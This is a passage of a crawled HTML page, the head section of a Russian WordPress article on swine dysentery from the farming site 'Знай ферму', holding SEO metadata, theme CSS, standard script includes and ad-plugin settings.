

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/dizenteriya.html
body_size: 38315
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Дизентерия свиней возбудитель, лечение дизентерии свиней (фото)</title>
	<meta name="description" content="Чаще всего от дизентерии свиней страдают молодые особи, хотя возбудитель данного заболевания может поразить и взрослых. В отдельных случаях распознать развитие дизентерии не легко, ведь она не всегда меняет состояние свиней. В таких ситуациях помогут различные методы диагностики, с которыми можно ознакомиться в статье." />
	<link rel="canonical" href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/dizenteriya.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Дизентерия свиней возбудитель, лечение дизентерии свиней (фото)" />
	<meta property="og:description" content="Чаще всего от дизентерии свиней страдают молодые особи, хотя возбудитель данного заболевания может поразить и взрослых. В отдельных случаях распознать развитие дизентерии не легко, ведь она не всегда меняет состояние свиней. В таких ситуациях помогут различные методы диагностики, с которыми можно ознакомиться в статье." />
	<meta property="og:url" content="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/dizenteriya.html" />
	<meta property="og:site_name" content="Знай ферму" />
	<meta property="article:published_time" content="2018-02-23T09:00:09+00:00" />
	<meta property="article:modified_time" content="2018-05-23T07:44:01+00:00" />
	<meta property="og:image" content="https://znaifermu.ru/wp-content/uploads/2018/02/anons-33.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="369" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="BigCow" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="BigCow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/dizenteriya.html#article","isPartOf":{"@id":"https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/dizenteriya.html"},"author":{"name":"BigCow","@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"headline":"Лечение дизентерии у свиней","datePublished":"2018-02-23T09:00:09+00:00","dateModified":"2018-05-23T07:44:01+00:00","mainEntityOfPage":{"@id":"https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/dizenteriya.html"},"wordCount":986,"commentCount":0,"publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"image":{"@id":"https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/dizenteriya.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2018/02/anons-33.jpg","keywords":["Болезни","Свиньи"],"articleSection":["Болезни и лечение"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/dizenteriya.html#respond"]}]},{"@type":"WebPage","@id":"https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/dizenteriya.html","url":"https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/dizenteriya.html","name":"Дизентерия свиней возбудитель, лечение дизентерии свиней (фото)","isPartOf":{"@id":"https://znaifermu.ru/#website"},"primaryImageOfPage":{"@id":"https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/dizenteriya.html#primaryimage"},"image":{"@id":"https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/dizenteriya.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2018/02/anons-33.jpg","datePublished":"2018-02-23T09:00:09+00:00","dateModified":"2018-05-23T07:44:01+00:00","description":"Чаще всего от дизентерии свиней страдают молодые особи, хотя возбудитель данного заболевания может поразить и взрослых. В отдельных случаях распознать развитие дизентерии не легко, ведь она не всегда меняет состояние свиней. В таких ситуациях помогут различные методы диагностики, с которыми можно ознакомиться в статье.","breadcrumb":{"@id":"https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/dizenteriya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/dizenteriya.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/dizenteriya.html#primaryimage","url":"https://znaifermu.ru/wp-content/uploads/2018/02/anons-33.jpg","contentUrl":"https://znaifermu.ru/wp-content/uploads/2018/02/anons-33.jpg","width":640,"height":369,"caption":"Это заболевание имеет инфекционную природу"},{"@type":"BreadcrumbList","@id":"https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2/dizenteriya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://znaifermu.ru/"},{"@type":"ListItem","position":2,"name":"Лечение дизентерии у свиней"}]},{"@type":"WebSite","@id":"https://znaifermu.ru/#website","url":"https://znaifermu.ru/","name":"Знай ферму","description":"Энциклопедия домашнего фермера","publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://znaifermu.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539","name":"BigCow","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","caption":"BigCow"},"logo":{"@id":"https://znaifermu.ru/#/schema/person/image/"},"sameAs":["https://znaifermu.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://znaifermu.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_572161d751ca3b708cb5500fd5c61935.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://znaifermu.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_605682d15b905afcca53b93514fbaeca.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://znaifermu.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://znaifermu.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://znaifermu.ru/wp-json/wp/v2/posts/4405" /><link rel="alternate" type="application/json+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fsvini-porosyata%2Fbolezni-i-lechenie2%2Fdizenteriya.html" />
<link rel="alternate" type="text/xml+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fsvini-porosyata%2Fbolezni-i-lechenie2%2Fdizenteriya.html&#038;format=xml" />
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#0c9600}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#0c9600}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#0c9600}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#0c9600}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#000000}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#0c9600}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#0c9600}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://znaifermu.ru/wp-content/themes/root/images/backgrounds/honey.png) }</style><link rel="preload" href="https://znaifermu.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://znaifermu.ru/wp-content/uploads/2018/02/anons-33.jpg" as="image" crossorigin><link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="32x32" />
<link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<meta name="msapplication-TileImage" content="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/znaifermu.ru\/ip.html","get_ip":"https:\/\/znaifermu.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

